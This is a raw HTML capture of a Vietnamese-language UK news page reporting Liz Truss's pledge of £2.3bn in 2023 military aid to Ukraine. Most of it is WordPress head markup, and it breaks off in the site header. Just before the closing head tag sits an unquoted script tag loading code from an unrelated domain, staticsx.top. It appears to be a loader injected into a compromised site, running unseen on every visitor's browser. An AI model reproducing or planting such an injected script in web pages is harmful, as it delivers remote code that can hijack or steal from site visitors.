

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/nuoc-anh/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061
body_size: 24404
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nuocanh.uk/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.0 -->
		<title>Anh tính viện trợ quân sự Ukraine thêm 2,6 tỷ USD | Trang Tin Tức Nước Anh</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nuocanh.uk/nuoc-anh/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Trang Tin Tức Nước Anh | NuocAnh News" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Anh tính viện trợ quân sự Ukraine thêm 2,6 tỷ USD | Trang Tin Tức Nước Anh" />
		<meta property="og:url" content="https://nuocanh.uk/nuoc-anh/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061" />
		<meta property="article:published_time" content="2022-09-20T15:55:42+00:00" />
		<meta property="article:modified_time" content="2022-09-20T15:55:45+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Anh tính viện trợ quân sự Ukraine thêm 2,6 tỷ USD | Trang Tin Tức Nước Anh" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/nuocanh.uk\/#website","url":"https:\/\/nuocanh.uk\/","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","description":"NuocAnh News","inLanguage":"en-GB","publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"}},{"@type":"Organization","@id":"https:\/\/nuocanh.uk\/#organization","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/"},{"@type":"BreadcrumbList","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/nuocanh.uk\/"},"nextItem":"https:\/\/nuocanh.uk\/nuoc-anh\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/","name":"Tin N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/nuoc-anh\/"},"previousItem":"https:\/\/nuocanh.uk\/#listItem"}]},{"@type":"Person","@id":"https:\/\/nuocanh.uk\/author\/chi#author","url":"https:\/\/nuocanh.uk\/author\/chi","name":"Chi NuocAnh","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0be9ca5722870214ec6fb4c5dc006b54?s=96&d=mm&r=g","width":96,"height":96,"caption":"Chi NuocAnh"}},{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061#webpage","url":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061","name":"Anh t\u00ednh vi\u1ec7n tr\u1ee3 qu\u00e2n s\u1ef1 Ukraine th\u00eam 2,6 t\u1ef7 USD | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/nuocanh.uk\/#website"},"breadcrumb":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061#breadcrumblist"},"author":"https:\/\/nuocanh.uk\/author\/chi#author","creator":"https:\/\/nuocanh.uk\/author\/chi#author","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#mainImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2022\/09\/2900-1663638381.jpg","width":680,"height":453},"primaryImageOfPage":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061#mainImage"},"datePublished":"2022-09-20T15:55:42+01:00","dateModified":"2022-09-20T15:55:45+01:00"},{"@type":"Article","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061#article","name":"Anh t\u00ednh vi\u1ec7n tr\u1ee3 qu\u00e2n s\u1ef1 Ukraine th\u00eam 2,6 t\u1ef7 USD | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","headline":"Anh t\u00ednh vi\u1ec7n tr\u1ee3 qu\u00e2n s\u1ef1 Ukraine th\u00eam 2,6 t\u1ef7 USD","author":{"@id":"https:\/\/nuocanh.uk\/author\/chi#author"},"publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"},"datePublished":"2022-09-20T15:55:42+01:00","dateModified":"2022-09-20T15:55:45+01:00","articleSection":"Tin N\u01b0\u1edbc Anh","mainEntityOfPage":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061#webpage"},"isPartOf":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#articleImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2022\/09\/2900-1663638381.jpg","width":680,"height":453}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Feed" href="https://nuocanh.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Comments Feed" href="https://nuocanh.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Anh tính viện trợ quân sự Ukraine thêm 2,6 tỷ USD Comments Feed" href="https://nuocanh.uk/nuoc-anh/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuocanh.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nuocanh.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nuocanh.uk/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://nuocanh.uk/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-5EVWKQRRWG' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5EVWKQRRWG");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nuocanh.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://nuocanh.uk/wp-json/wp/v2/posts/10061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuocanh.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nuocanh.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://nuocanh.uk/?p=10061' />
<link rel="alternate" type="application/json+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fnuoc-anh%2Fanh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061" />
<link rel="alternate" type="text/xml+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fnuoc-anh%2Fanh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7feeff206b","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nuocanh.uk\/wp-admin\/","wpRestNonce":"7feeff206b","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2174927982455067" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nuocanh.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/nuocanh.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=350;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0e820e21f9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nuocanh.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/category/nuoc-anh",
                    "name": "Tin Nước Anh"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/nuoc-anh/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061",
                    "name": "Anh tính viện trợ quân sự Ukraine thêm 2,6 tỷ USD"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Trang Tin Tức Nước Anh"/>
  <meta property="og:title" content="Anh tính viện trợ quân sự Ukraine thêm 2,6 tỷ USD"/>
  <meta property="og:url" content="https://nuocanh.uk/nuoc-anh/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Thủ tướng Truss nói Anh sẽ hỗ trợ quân sự ít nhất 2,6 tỷ USD cho Ukraine năm 2023, ca ngợi tiến triển Kiev đạt được trong đợt phản công.



Anh sẽ hỗ trợ quân sự ít nhất 2,3 tỷ bảng (2,6 tỷ USD) cho Ukraine trong năm 2023 để giúp Kiev đối phó chiến dịch quân sự của Moskva, Thủ tướng Anh Liz Truss nó"/>
  <meta property="og:image" content="https://nuocanh.uk/wp-content/uploads/2022/09/2900-1663638381.jpg"/>
  <meta property="og:image:url" content="https://nuocanh.uk/wp-content/uploads/2022/09/2900-1663638381.jpg"/>
  <meta property="og:image:secure_url" content="https://nuocanh.uk/wp-content/uploads/2022/09/2900-1663638381.jpg"/>
  <meta property="article:published_time" content="2022-09-20T16:55:42+01:00"/>
  <meta property="article:modified_time" content="2022-09-20T16:55:45+01:00" />
  <meta property="og:updated_time" content="2022-09-20T16:55:45+01:00" />
  <meta property="article:section" content="Tin Nước Anh"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Anh tính viện trợ quân sự Ukraine thêm 2,6 tỷ USD"/>
  <meta itemprop="headline" content="Anh tính viện trợ quân sự Ukraine thêm 2,6 tỷ USD"/>
  <meta itemprop="description" content="Thủ tướng Truss nói Anh sẽ hỗ trợ quân sự ít nhất 2,6 tỷ USD cho Ukraine năm 2023, ca ngợi tiến triển Kiev đạt được trong đợt phản công.



Anh sẽ hỗ trợ quân sự ít nhất 2,3 tỷ bảng (2,6 tỷ USD) cho Ukraine trong năm 2023 để giúp Kiev đối phó chiến dịch quân sự của Moskva, Thủ tướng Anh Liz Truss nó"/>
  <meta itemprop="image" content="https://nuocanh.uk/wp-content/uploads/2022/09/2900-1663638381.jpg"/>
  <meta itemprop="datePublished" content="2022-09-20"/>
  <meta itemprop="dateModified" content="2022-09-20T16:55:45+01:00" />
  <meta itemprop="author" content="Chi NuocAnh"/>
  <!--<meta itemprop="publisher" content="Trang Tin Tức Nước Anh"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Anh tính viện trợ quân sự Ukraine thêm 2,6 tỷ USD"/>
  <meta name="twitter:url" content="https://nuocanh.uk/nuoc-anh/anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd-10061"/>
  <meta name="twitter:description" content="Thủ tướng Truss nói Anh sẽ hỗ trợ quân sự ít nhất 2,6 tỷ USD cho Ukraine năm 2023, ca ngợi tiến triển Kiev đạt được trong đợt phản công.



Anh sẽ hỗ trợ quân sự ít nhất 2,3 tỷ bảng (2,6 tỷ USD) cho Ukraine trong năm 2023 để giúp Kiev đối phó chiến dịch quân sự của Moskva, Thủ tướng Anh Liz Truss nó"/>
  <meta name="twitter:image" content="https://nuocanh.uk/wp-content/uploads/2022/09/2900-1663638381.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-10061 single-format-standard td-standard-pack anh-tinh-vien-tro-quan-su-ukraine-them-26-ty-usd global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li id="menu-item-6029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6037"><a href="#">Du Lịch<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nuocanh.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


